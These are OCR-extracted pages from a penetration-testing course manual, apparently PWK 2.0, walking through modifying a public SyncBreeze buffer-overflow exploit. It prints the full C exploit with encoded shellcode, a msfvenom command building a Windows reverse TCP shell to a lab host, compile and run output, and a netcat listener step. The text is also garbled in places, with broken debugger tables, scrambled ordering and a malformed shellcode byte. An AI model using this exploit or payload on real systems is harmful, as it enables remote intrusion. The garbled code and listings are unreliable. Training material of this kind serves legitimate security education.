

/tmp:syncbreeze\_exploit.c:(.text+0xdd): undefined reference to `\_imp\_htons@4' /tmp:syncbreeze\_exploit.c:(.text+0x106): undefined reference to `\_imp\_connect@12' /tmp:syncbreeze\_exploit.c:(.text+0x14f): undefined reference to `\_imp\_\_send@16' /tmp:syncbreeze\_exploit.c:(.text+0x182): undefined reference to `\_imp\_closesocket@4' collect2: error: ld returned 1 exit status

kali@kali:~\$i686-w64-mingw32-gcc 42341.c -o syncbreeze\_exploit.exe -lws2\_32

kali@kali:~\$ **ls -lah** total 372K drwxr-xr-x 2 root root 4.0K Feb 24 17:13. drwxr-xr-x 17 root root 4.0K Feb 24 15:42 -rw-r--r-- 1 root root 4.7K Feb 24 15:46 42341.c -rwxr-xr-x 1 root root 355K Feb 24 17:13 **syncbreeze\_exploit.exe** 

printf("[>] Socket created.\n"); server.sin\_addr.s\_addr = inet\_addr("10.11.0.22"); server.sin\_family = AF\_INET; server.sin\_port = htons(80);

### *15.1.5 Changing the Return Address*

Further inspection on the code reveals the use of a return address located in msvbvm60.dll, which is not part of the vulnerable software. Looking at the loaded modules in the debugger on our Windows client, we notice that this DLL is absent, meaning that the return address will not be valid for our target.

Given that we already have a working exploit from our previous module, we can replace the target return address with our own, which is valid.

unsigned char retn[] = "\x83\x0c\x09\x10"; // 0x10090c83

*Listing 434 - Changing the return address* 

If we do not have a return address from a previously developed exploit, we have a few options. The first, and most recommended option, is to recreate the target environment locally and use a debugger to determine this address. This is the process we used when we developed the original exploit.

If this is not an option, then we could use information from other publicly available exploits to get a reliable return address that will match our target environment. For example, if we needed a return address for a JMP ESP instruction on Windows Server 2003 SP2, we could look for it in public exploits leveraging different vulnerabilities targeting that operating system. This method is less reliable and can vary widely depending on the protections the operating system has installed.

As an alternative, we could obtain a return address directly from the target machine. If we have access to our target as an unprivileged user and want to run an exploit that will elevate our privileges, we can copy the DLLs that we are interested into our attack machine and use various tools such as disassemblers or even *msfpescan*384 from the Metasploit Framework to obtain a reliable return address.

#### *15.1.5.1 Exercise*

1. Find any valid return address instruction and alter the one present in the original exploit.

### *15.1.6 Changing the Payload*

Continuing the analysis of our *C* exploit, we notice that the *shellcode* variable seems to hold the payload. Since it is stored as hex bytes, we can not easily determine its purpose. The only hint given by the author refers to a *NOP slide* that is part of the *shellcode* variable:

Penetration Testing with Kali Linux 2.0



www.offensite-seemthy.com

unsigned char shellcode $[] =$ 

**"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE** 

"\xdb\xda\xbd\x92\xbc\xaf\xa7\xd9\x74\x24\xf4\x58\x31\xc9\xb1" "\x52\x31\x68\x17\x83\xc0\x04\x03\xfa\xaf\x4d\x52\x06\x27\x13"  $"\x9d\xf6\xb8\x74\x17\x13\x89\xb4\x43\x50\xba\x04\x07\x34\x37"$ "\xee\x45\xac\xcc\x82\x41\xc3\x65\x28\xb4\xea\x76\x01\x84\x6d" "\xf5\x58\xd9\x4d\xc4\x92\x2c\x8c\x01\xce\xdd\xdc\xda\x84\x70" "\xf0\x6f\xd0\x48\x7b\x23\xf4\xc8\x98\xf4\xf7\xf9\x0f\x8e\xa1" "\xd9\xae\x43\xda\x53\xa8\x80\xe7\x2a\x43\x72\x93\xac\x85\x4a" "\x5c\x02\xe8\x62\xaf\x5a\x2d\x44\x50\x29\x47\xb6\xed\x2a\x9c" 

*Listing 435 - The shellcode variable content includes a NOP slide before the actual payload* 

Since we have already determined the bad characters from our research in the previous exploit, we can generate our own payload with **msfvenom**:

Penetration Testing with Kali Linux 2.0



www.offensite-seemfly.com

"\xc4\x29\xbe\x06\x6e\xb9\x18\xe2\x8e\x6e\xfe\x61\x9c\xdb\x74" "\x2d\x81\xda\x59\x46\xbd\x57\x5c\x88\x37\x23\x7b\x0c\x13\xf7" "\xe2\x15\xf9\x56\x1a\x45\xa2\x07\xbe\x0e\x4f\x53\xb3\x4d\x18" "\x90\xfe\x6d\xd8\xbe\x89\x1e\xea\x61\x22\x88\x46\xe9\xec\x4f" "\xa8\xc0\x49\xdf\x57\xeb\xa9\xf6\x93\xbf\xf9\x60\x35\xc0\x91" "\x70\xba\x15\x35\x20\x14\xc6\xf6\x90\xd4\xb6\x9e\xfa\xda\xe9" "\xbf\x05\x31\x82\x2a\xfc\xd2\x01\xba\x8a\xef\x32\xb9\x72\xe1"  $"\x9e\x34\x94\x6b\x0f\x11\x0f\x04\x66\x38\xdb\xb5\x37\x97\xa6"$  $"\xf6\xbc\x14\x57\xb8\x34\x50\x4b\x2d\xb5\x2f\x31\xf8\xca\x85"$ "\x5d\x66\x58\x42\x9d\xe1\x41\xdd\xca\xa6\xb4\x14\x9e\x5a\xee" "\x8e\xbc\xa6\x76\xe8\x04\x7d\x4b\xf7\x85\xf0\xf7\xd3\x95\xcc" "\xf8\x5f\xc1\x80\xae\x09\xbf\x66\x19\xf8\x69\x31\xf6\x52\xfd" "\xc4\x34\x65\x7b\xc9\x10\x13\x63\x78\xcd\x62\x9c\xb5\x99\x62" "\xe5\xab\x39\x8c\x3c\x68\x59\x6f\x94\x85\xf2\x36\x7d\x24\x9f" "\xc8\xa8\x6b\xa6\x4a\x58\x14\x5d\x52\x29\x11\x19\xd4\xc2\x6b" "\x32\xb1\xe4\xd8\x33\x90"; kali@kali:~\$ msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.4 LPORT=443 EXITFUNC= thread -f c -e **x86/shikata\_ga\_nai -b "\x00\x0a\x0d\x25\x26\x2b\3d"** Found 11 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai x86/shikata\_ga\_nai succeeded with size 351 (iteration=0) x86/shikata\_ga\_nai chosen with final size 351 Payload size: 351 bytes Final size of c file: 1500 bytes unsigned char buf[] = "\xbf\x27\xf0\xd2\x43\xda\xd5\xd9\x74\x24\xf4\x58\x31\xc9\xb1" "\x52\x31\x78\x12\x03\x78\x12\x83\xcf\x0c\x30\xb6\xf3\x05\x37" "\x39\x0b\xd6\x58\xb3\xee\xe7\x58\xa7\x7b\x57\x69\xa3\x29\x54"  $"\x02\xe1\xd9\xef\x66\x2e\xee\x58\xc\x08\xc1\x59\x7d\x68\x40"$  $"\xda\x7c\xbd\xa2\xe3\x4e\xb0\xa3\x24\xb2\x39\xf1\xfd\xb8\xec"$ "\xe5\x8a\xf5\x2c\x8e\xc1\x18\x35\x73\x91\x1b\x14\x22\xa9\x45" "\xb6\xc5\x7e\xfe\xff\xdd\x63\x3b\x49\x56\x57\xb7\x48\xbe\xa9" "\x38\xe6\xff\x05\xcb\xf6\x38\xa1\x34\x8d\x30\xd1\xc9\x96\x87" "\xab\x15\x12\x13\x0b\xdd\x84\xff\xad\x32\x52\x74\xa1\xff\x10" "\xd2\xa6\xfe\xf5\x69\xd2\x8b\xfb\xbd\x52\xcf\xdf\x19\x3e\x8b" "\x7e\x38\x9a\x7a\x7e\x5a\x45\x22\xda\x11\x68\x37\x57\x78\xe5" "\xf4\x5a\x82\xf5\x92\xed\xf1\xc7\x3d\x46\x9d\x6b\xb5\x40\x5a" "\x8b\xec\x35\xf4\x72\x0f\x46\xdd\xb0\x5b\x16\x75\x10\xe4\xfd" "\x85\x9d\x31\x51\xd5\x31\xea\x12\x85\xf1\x5a\xfb\xcf\xfd\x85" "\x1b\xf0\xd7\xad\xb6\x0b\xb0\xdb\x4d\x13\x52\xb4\x53\x13\x53" "\xff\xdd\xf5\x39\xef\x8b\xae\xd5\x96\x91\x24\x47\x56\x0c\x41" "\x47\xdc\xa3\xb6\x06\x15\xc9\xa4\xff\xd5\x84\x96\x56\xe9\x32" "\xbe\x35\x78\xd9\x3e\x33\x61\x76\x69\x14\x57\x8f\xff\x88\xce" "\x39\x1d\x51\x96\x02\xa5\x8e\x6b\x8c\x24\x42\xd7\xaa\x36\x9a" "\xd8\xf6\x62\x72\x8f\xa0\xdc\x34\x79\x03\xb6\xee\xd6\xcd\x5e" "\x76\x15\xce\x18\x77\x70\xb8\xc4\xc6\x2d\xfd\xfb\xe7\xb9\x09" "\x84\x15\x5a\xf5\x5f\x9e\x7a\x14\x75\xeb\x12\x81\x1c\x56\x7f" "\x32\xcb\x95\x86\xb1\xf9\x65\x7d\xa9\x88\x60\x39\x6d\x61\x19" "\x52\x18\x85\x8e\x53\x09"; 

*Listing 436 - Using msfvenom to generate a reverse shell payload that fits our environment* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 461

With all the above-mentioned changes, our exploit code now looks like the following:

Penetration Testing with Kali Linux 2.0

OFFENSI SCEULLY www.offensite-seemfin.com

... 

```
#define _WINSOCK_DEPRECATED_NO_WARNINGS #define DEFAULT_BUFLEN 512
#include <inttypes.h> #include <stdio.h> #include <winsock2.h> #include <windows.h>
DWORD SendRequest(char *request, int request_size) { WSADATA wsa;
SOCKET s;
struct sockaddr_in server;
char recvbuf[DEFAULT_BUFLEN]; int recvbuflen = DEFAULT_BUFLEN; int iResult;
printf("\n[>] Initialising Winsock...\n"); if (WSAStartup(MAKEWORD(2, 2), &wsa) != 0)
{
printf("[!] Failed. Error Code : %d", WSAGetLastError()); return 1;
}	
printf("[>] Initialised.\n");
if ((s = socket(AF_INET, SOCK_STREAM, 0)) == INVALID_SOCKET){
printf("[!] Could not create socket : %d", WSAGetLastError());
}	
printf("[>] Socket created.\n");
server.sin_addr.s_addr = inet_addr("10.11.0.22");
server.sin_family = AF_INET;
server.sin_port = htons(80);
if (connect(s, (struct sockaddr *)&server, sizeof(server)) < 0) {
puts("[!] Connect error");
return 1;}
puts("[>] Connected");
if (send(s, request, request_size, 0) < 0) {
puts("[!] Send failed");
return 1;}
puts("\n[>] Request sent\n"); closesocket(s);
return 0;
}
```

```
void EvilRequest() {
```
Penetration Testing with Kali Linux 2.0



char request\_one[] = "POST /login HTTP/1.1\r\n" "Host: 10.11.0.22\r\n"

00101 Firefox/52.0\r\n",\*/\*;q=0.8\r\n"

"User-Agent: Mozilla/5.0 (X11; Linux\_86\_64; rv:52.0) Gecko/201 "Accept: text/html,application/xhtml+xml,application/xml;q=0.9

"Accept-Language: en-US,en;q=0.5\r\n" "Referer: http://10.11.0.22/login\r\n" "Connection: close\r\n" "Content-Type: application/x-www-form-urlencoded\r\n" "Content-Length: ";

char request\_two $\lceil = \r \rceil \rceil$ \r\n\r\nusername=";

int initial buffer size  $= 780$ : char \*padding = malloc(initial\_buffer\_size); memset(padding, 0x41, initial\_buffer\_size); memset(padding + initial\_buffer\_size - 1, 0x00, 1); unsigned char retn[] = "\x83\x0c\x09\x10"; // 0x10090c83

// root@kali:~\$ msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.4 LPORT=443 EX ITFUNC=thread -f c -e x86/shikata\_ga\_nai -b "\x00\x0a\x0d\x25\x26\x2b\3d"

**unsigned char shellcode[] = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE "\xbf\x27\xf0\xd2\x43\xda\xd5\xd9\x74\x24\xf4\x58\x31\xc9\xb1" "\x52\x31\x78\x12\x03\x78\x12\x83\xcf\x0c\x30\xb6\xf3\x05\x37" "\x39\x0b\xd6\x58\xb3\xee\xe7\x58\xa7\x7b\x57\x69\xa3\x29\x54" "\x02\xe1\xd9\xef\x66\x2e\xee\x58\xcc\x08\xc1\x59\x7d\x68\x40" "\xda\x7c\xbd\xa2\xe3\x4e\xb0\xa3\x24\xb2\x39\xf1\xfd\xb8\xec" "\xe5\x8a\xf5\x2c\x8e\xc1\x18\x35\x73\x91\x1b\x14\x22\xa9\x45" "\xb6\xc5\x7e\xfe\xff\xdd\x63\x3b\x49\x56\x57\xb7\x48\xbe\xa9" "\x38\xe6\xff\x05\xcb\xf6\x38\xa1\x34\x8d\x30\xd1\xc9\x96\x87" "\xab\x15\x12\x13\x0b\xdd\x84\xff\xad\x32\x52\x74\xa1\xff\x10" "\xd2\xa6\xfe\xf5\x69\xd2\x8b\xfb\xbd\x52\xcf\xdf\x19\x3e\x8b" "\x7e\x38\x9a\x7a\x7e\x5a\x45\x22\xda\x11\x68\x37\x57\x78\xe5" "\xf4\x5a\x82\xf5\x92\xed\xf1\xc7\x3d\x46\x9d\x6b\xb5\x40\x5a" "\x8b\xec\x35\xf4\x72\x0f\x46\xdd\xb0\x5b\x16\x75\x10\xe4\xfd" "\x85\x9d\x31\x51\xd5\x31\xea\x12\x85\xf1\x5a\xfb\xcf\xfd\x85" "\x1b\xf0\xd7\xad\xb6\x0b\xb0\xdb\x4d\x13\x52\xb4\x53\x13\x53" "\xff\xdd\xf5\x39\xef\x8b\xae\xd5\x96\x91\x24\x47\x56\x0c\x41" "\x47\xdc\xa3\xb6\x06\x15\xc9\xa4\xff\xd5\x84\x96\x56\xe9\x32" "\xbe\x35\x78\xd9\x3e\x33\x61\x76\x69\x14\x57\x8f\xff\x88\xce" "\x39\x1d\x51\x96\x02\xa5\x8e\x6b\x8c\x24\x42\xd7\xaa\x36\x9a" "\xd8\xf6\x62\x72\x8f\xa0\xdc\x34\x79\x03\xb6\xee\xd6\xcd\x5e" "\x76\x15\xce\x18\x77\x70\xb8\xc4\xc6\x2d\xfd\xfb\xe7\xb9\x09" "\x84\x15\x5a\xf5\x5f\x9e\x7a\x14\x75\xeb\x12\x81\x1c\x56\x7f" "\x32\xcb\x95\x86\xb1\xf9\x65\x7d\xa9\x88\x60\x39\x6d\x61\x19" "\x52\x18\x85\x8e\x53\x09";** 

char request\_three $[] = "Qpassword=A";$ 

 $int content_length = 9 + strlen(padding) + strlen(reth) + strlen(shelcode) + strlen(request_three);$ 

 $char * content_length\_string = malloc(15);$ sprintf(content\_length\_string, "%d", content\_length);  $int buffer_length = strlen(request\_one) + strlen(content_length\_string) + initial$ 

buffer size + strlen(retn) + strlen(request two) + strlen(shellcode) + strlen(request

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 463

Let's compile the exploit code using mingw-64 to see if it generates any errors:

*Listing 438 - Compiling the modified exploit code using mingw-64*

Now that we have an updated, clean-compiling exploit, we can test it out. We will attach our debugger to the SyncBreeze service on our sandboxed test target and set a breakpoint at the memory address of our JMP ESP instruction:

Penetration Testing with Kali Linux 2.0



www.offensite-seemfrom

three); 

 $char * buffer = malloc(buffer_length);$  memset(buffer,  $0x00$ , buffer\_length); strcpy(buffer, request\_one); strcat(buffer, content\_length\_string); strcat(buffer, request\_two); strcat(buffer, padding); strcat(buffer, retn);

strcat(buffer, shellcode); strcat(buffer, request\_three);

SendRequest(buffer, strlen(buffer)); }

 $int \, \text{main}()$ 

EvilRequest(); 

return 0; }

kali@kali:~/Desktop\$i686-w64-mingw32-gcc 42341.c -o syncbreeze exploit.exe -lws2 32

kali@kali:~/Desktop\$ ls -lah

total 372K drwxr-xr-x drwxr-xr-x -rw-r--r-- -rwxr-xr-x 

2 kali kali 4.0K 17 kali kali 4.0K 1 kali kali 4.7K 1 kali kali 355K

Feb 24 17:14. Feb 24 15:42 .. Feb 24 15:46 42341.c Feb 24 17:14 **syncbreeze\_exploit.exe** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 464

Linux machine. In order to run this Windows binary, we will use **wine**, layer capable of running Windows applications on several operating systems such as Linux, BSD and MacO<sub>S</sub>.

*Listing 439 - Running the Windows exploit using wine* 



| <b>SGGULTIN</b>                                                                                                    |                                               |                                                                                    |                                                                                                |  |                                                                                                    |  |  |  |  |  |  |  |  |  |              |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--------------|
| <u>TITLOHERITI-SEBITHIYBONI</u>                                                                                                    |                                               |                                                                                    |                                                                                                |  |                                                                                                    |  |  |  |  |  |  |  |  |  |              |
|                                                                                                    |                                               |                                                                                    |                                                                                                |  | Immunity Debugger - syncbrs.exe - [CPU - thread 00001694, module libspp]                                                                                                    |  |  |  |  |  |  |  |  |  |              |
|                                                                                                    |                                               |                                                                                    |                                                                                                |  | C File View Debug Plugins ImmLib Options Window Help Jobs                                                                                                    |  |  |  |  |  |  |  |  |  |              |
|                                                                                                    |                                               |                                                                                    |                                                                                                |  | D 汤 国 H K M H H H H H H H H + 1 e m t w h c P k b z r  s ?                                                                                                    |  |  |  |  |  |  |  |  |  | Code auditor |
|                                                                                                    | FFE4                                          |                                                                                    | <b>UNPESP</b>                                                                                  |  |                                                                                                    |  |  |  |  |  |  |  |  |  |              |
| 10090C85 0000<br>10090C87 1002<br>10090C89 0C 09<br>10090C88 10240C<br>10090C8E 0910<br>$\begin{array}{l} 100990000\\ 100990000\\ 100990000\\ 100990000\\ 100990000\\ 100990000\\ 100990000\\ 10099000\\ 10099000\\ 10099000\\ 10099000\\ 10099000\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 1009$ | 90<br>90                                      | 30<br>1090 90909090<br>1090 90909090<br>100 93                                     | <b>NOP</b><br>NOP<br><b>NOP</b><br><b>NOP</b>                                                  |  | UR ECX,UWORD PTR DS:[ECX]<br>ADC BYTE PTR DS:[EDX],AL<br>OR AL,9<br>ADC BYTE PTR SS:[ESP+ECX],AH<br>OR DWORD PTR DS:[EAX],EDX<br>TNC EST<br>OR AL.9<br>ADC BYTE PTR DS:[EAX+90909090].DL                                                                 |  |  |  |  |  |  |  |  |  |              |
| $\begin{smallmatrix} 100990004\\ 10099004\\ 10099004\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ 10099006\\ \end{smallmatrix}$                                                                                                    | 90<br>90<br>90<br>$\frac{98}{98}$<br>90<br>90 | 98<br>8B5424 04<br>8B5424 08<br>8981 54040000<br>8991 58040000<br>90<br>908<br>908 | <b>NOP</b><br>NOP<br>NOP<br>RETH <sup>6</sup><br>NOP<br>NOP<br><b>NOP</b><br><b>NOP</b><br>NOP |  | NOV EAX,DWORD PTR SS:[ESP+4]<br>MOV EDX,DWORD PTR SS:[ESP+8]<br>MOV DWORD PTR DS:[ECX+454],EAX<br>MOV DWORD PTR DS:[ECX+458],EDX                                                                                                    |  |  |  |  |  |  |  |  |  |              |
| 10090CC2<br>10090CCC<br>10090CCC<br>10090CCE<br>10090CD5<br>10090CD6<br>10090CD79<br>10090CD79<br>10090CDA                                                                                                    | 90<br>90<br>90                                |                                                                                    | NOP<br><b>NOP</b><br>NOP                                                                       |  |                                                                                                    |  |  |  |  |  |  |  |  |  |              |
| $\begin{array}{l} 100990000\\ 100990000\\ 100990000\\ 100990000\\ 100990000\\ 100990000\\ 100990000\\ 100990000\\ 100990000\\ 10099000\\ 10099000\\ 10099000\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 1009900\\ 10$<br>10090D04<br>10090D07<br>10090000                                                     |                                               |                                                                                    |                                                                                                |  | 98<br>66 AFR<br>66 AFR<br>66 AFR<br>66 AFR<br>66 AFR<br>66 AFR<br>67 AT 8000000 MOU EAX, DWORD PTR FS:[0], ESP<br>67<br>67 AFR 2025 0000000 MOU DWORD PTR FS:[0], ESP<br>67<br>67 AFR 2025 0000000 MOU DWORD PTR SS:[ESP+10], EBX<br>67<br>67 AFR 2024 1 |  |  |  |  |  |  |  |  |  |              |

*Figure 261: Setting a breakpoint at our JMP ESP address* 

Once our breakpoint has been set in the debugger, we can let the application run normally and attempt to execute our exploit from Kali Linux.

Because this binary is cross-compiled to run on Windows, we can not simply run it from our Kali

385

which is a compatibility

kali@kali:~/Desktop\$ wine syncbreeze\_exploit.exe

[>] Initialising Winsock... [>] Initialised.

[>] Socket created.

[>] Connected 

[>] Request sent

385 (WineHQ, 2019), https://www.winehq.org/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 465

Surprisingly, we do not hit our breakpoint at all. Instead, the application crashes and the EIP register seems to be overwritten by *0x9010090c*.

By analyzing both the value stored in EIP (*0x9010090c*) and the buffer sent to the target application, we notice that our offset to overwrite the return address on the stack seems to be off by one byte. The wrong offset forces the CPU to POP a different return address from the stack rather than the intended one, *0x10090c83*.

#### *15.1.6.1 Exercises*

- 1. Generate a reverse shell payload using msfvenom while taking into account the bad characters of our exploit.
- 2. Replace the original payload with the newly generated one.
- 3. Attach the debugger to the target process and set a breakpoint at the return address instruction.
- 4. Compile the exploit and run it. Did you hit the breakpoint?

Penetration Testing with Kali Linux 2.0

| Ħ<br>www.offensive-security.com                                                                                                    |                                                         |                  |                                                                                                    |                                                                                                    |                                                               |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| S Immunity Debugger - syncbrs.exe - [CPU - thread 00001A3C]                                                                                                    |                                                         |                  |                                                                                                    |                                                                                                    | П<br>×                                                        |
|                                                                                                    | File View Debug Plugins ImmLib Options Window Help Jobs |                  |                                                                                                    |                                                                                                    | Ð<br>-х                                                       |
| 白永国民<br>$\left  \right $ $\left  \right $ $\left  \right $                                                                                                    | 41.41<br>$+$ $+$                                        | lemtwh cPk<br>b. | Z I  S                                                                                                    | Code auditor and software assessment spe                                                                                                    |                                                               |
|                                                                                                    |                                                         |                  | EBX 00000000<br>ECX 00529304<br>ECX 00529304<br>EDX 00000358<br>EBX 00000000<br>EIP<br>0000000<br>158855<br>H ST<br>D<br>ō<br>ø<br><b>EFL</b><br>stø<br>ST <sub>1</sub><br>ST2 empty g<br>ST3 empty g<br>ST4 empty g                                                                                               | Registers (FPU)<br>ESP 01BA745C<br>ESP 01BA745C<br>ESP 00520E60 ASCII "login"<br>ESI 00521F2E<br>EDI 00D73570<br>90100900<br>0023<br>0018<br>S2bit 0( <del>Prisepp</del> e)<br>S2bit 0(F <del>FFFPPPS)</del><br>S2bit 0(FFFFFFFFP)<br>S2bit 0(FFFFFFFFF)<br>S2bit 24B000(FFF)<br>0023<br>0023<br>FS 003B 32bi<br>GS 0000 NULL<br>LastErr ERROR_SUCCESS (000000000)<br>00010202 (NO, NB, NE, A, NS, PO, GL, G)<br>empty g<br>empty g |                                                               |
| Address   Hex dump<br>00452000<br>00452008<br>00452010<br>ამშემარი ჯარტი მერიარი მჯვილი მერიარი<br>ამშემარი მერიარი მერიარი მერიარი<br>ატრარი არას განახლება და არამის და არამარი<br>არამარი არამარი არამარი არამარი არამარი არამარი არამარი არამარი არამარი არამარი არამარი არამარი არამარი არამარ<br>00452018<br>00452020<br>00452020<br>004<br>2030<br>004<br>52038<br>52038<br>52040<br>52050<br>004<br>004<br>004<br>00452050<br>00452068<br>00452068<br>00452070<br>00452080<br>00452080<br>00452080<br>99452909<br>09452908<br>09452908<br>09452908<br>09452908<br>09452909<br>09452909<br>09452909<br>09452909 | ASCII                                                   |                  | 01BA7450<br>01BA7454<br><b>BUBHY458</b><br>01BR7450<br>01887468<br>0188746868<br>018874668<br>018874768<br>018874768<br>018874768<br>018877498<br>018877498<br>018877498<br>018877498<br>018877498<br>018877498<br>018877498<br>018877498<br>018877498<br>01BA74AC<br>01BA74B0<br>01BA74B4<br>01BA74B8<br>01BA74BC | 83414141 AAAa<br>9010090C  ▶∈<br><b>÷</b><br>†⊱∥ខ<br>1.1.1<br>¦ :≅<br>∷®…<br>$\cdots$<br><br>.<br>en,<br>$P^2Q$ .<br>) ผู้ที่ล้.<br>. 0<br>00000000<br>00000001<br>00000001<br>1.1.1<br>00000000<br>00000000<br>01BAD0D4<br>01BAD0D4<br><br>isija<br>Raila                                                                                                    | ۸<br>OFFSET Libpal.??<br>ASCII "UrlParams<br>OFFSET Libpal.?? |
| [13:17:12] Access violation when executing [9010090C] - use Shift+F7/F8/F9 to pass exc                                                                                                    |                                                         |                  |                                                                                                    |                                                                                                    | <b>Paused</b>                                                 |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 466

### *15.1.7 Changing the Overflow Buffer*

Let's try to understand our misalignment. Looking at where the first part of our large padding buffer of "A" characters is created, we notice that it starts with a call to *malloc*386 with the size 780:

#### *Listing 440 - Allocating memory for the initial buffer using malloc*

This number should sound familiar to you. If you recall, from our research during the Windows Buffer Overflow module, we determined that 780 is the offset in bytes required to overwrite the return address on the stack and take control of the EIP register.

The *malloc* function only allocates a block of memory based on the requested size. This buffer needs to be properly initialized, which is done using the *memset*387 function right after the call to *malloc*:

memset(padding, 0x41, initial\_buffer\_size);

*Listing 441 - Filling the initial buffer with "A" characters* Using *memset* will fill out the memory allocation with a particular character, which in our case is

0x41, the hex representation of the "A" character in ASCII.

The next line of code in the exploit is interesting. There's a call to *memset*, which sets the last byte in the allocation to a NULL byte:

memset(padding + initial\_buffer\_size -  $1, 0x00, 1$ );

*Listing 442 - Memset setting the last byte to a null-terminator to convert the buffer into a string* 

This may seem confusing at first, however, continuing to read the code, we arrive at the lines where the final *buffer* is created.

*Listing 443 - Creating the final buffer for the exploit* 

The code starts by allocating a memory block for the *buffer* character array using *malloc* and filling the array with NULL bytes. Next, the code fills the *buffer* character array by copying the content of

Penetration Testing with Kali Linux 2.0



int initial\_buffer\_size =  $780$ ;  $char * padding = malloc (initial_buffer_size);$ 



char \*buffer = malloc(buffer\_length); memset(buffer, 0x00, buffer\_length); strcpy(buffer, request\_one); strcat(buffer, content\_length\_string); strcat(buffer, request\_two); strcat(buffer, padding); strcat(buffer, retn);

strcat(buffer, shellcode); strcat(buffer, request three);

#### 388 the other variables through various string manipulation functions such as *strcpy*

<sup>386</sup> (cplusplus, 2019), http://www.cplusplus.com/reference/cstdlib/malloc/<sup>387</sup> (cplusplus, 2019), http://www.cplusplus.com/reference/cstring/memset/<br><sup>388</sup> (cplusplus, 2019), http://www.cplusplus.com/reference/cstring/str

and *strcat*.

389

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved.

467

Having the final buffer constructed as a string is a very important piece of information. The C

390

We can quickly fix this by increasing the requested memory size defined by the *initial buffer* size variable by 1.

*Listing 444 - Changing the padding allocation size* 

As a final test, we will again compile the code, set up a Netcat listener on port 443 to catch our reverse shell, and launch the exploit:

*Listing 445 - Compiling the exploit and setting up a Netcat listener on port 443* 

Next, we will run the exploit:

*Listing 446 - Running the final version of the exploit* 

And finally switch to our netcat listener:

*Listing 447 - Receiving a reverse shell on our Kali Linux machine* 

Excellent! We have a shell. In addition, this exploit no longer requires access to a Windows-based attack platform in the field as we can run it from Kali Linux.

390 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Null-terminated\_string PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 468

#### programming language makes use of *null-terminated strings*,

